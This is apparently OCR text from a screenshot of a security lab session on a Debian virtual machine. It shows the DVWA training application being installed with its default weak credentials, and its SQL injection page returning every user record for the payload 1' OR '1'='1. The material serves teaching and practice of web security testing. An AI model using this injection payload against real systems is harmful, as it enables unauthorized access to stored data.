 debian (Instantánea 4) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Sistema
jue 13 de mar, 13:08
debian@debian: ~/Desktop
Archivo Editar Ver Buscar Terminal Ayuda
php-gd is installed!
libapache2-mod-php is installed!
git is installed!
Downloading DVWA from GitHub...
Clonando en '/var/www/html/DVWA'...
remote: Enumerating objects: 5105, done.
remote: Counting objects: 100% (91/91), done.
remote: Compressing objects: 100% (24/24), done.
remote: Total 5105 (delta 79), reused 67 (delta 67), pack-reused 5014 (from 4)
Recibiendo objetos: 100% (5105/5105), 2.45 MiB | 16.00 MiB/s, listo.
Resolviendo deltas: 100% (2504/2504), listo.
MariaDB service is already enabled.
MariaDB service is already running.
Default credentials:
Username: root
Password: [No password just hit Enter]
Enter SQL user: root
Enter SQL password (press Enter for no password):
Enter password:
SQL commands executed successfully.
Configuring DVWA...
Configuring permissions...
Configuring PHP...
Apache service is already enabled.
Restarting Apache...
DVWA has been installed successfully. Access http://localhost/DVWA to get started.
Credentials:
Username: admin
Password: password
With ♡ by IamCarron
debian@debian:~/Desktop$
Cómo usar C
digininja/DV
Instalación d
Documento sin t
Vulnerability:
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Subm
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
[assets]
[debian@debian: ~/u...
Vulnerability: SQL Inje...
debian@debian: ~/De...
CTRL DERECHA
16°C
Mayorm. nublado
Búsqueda
18:08
13/03/2025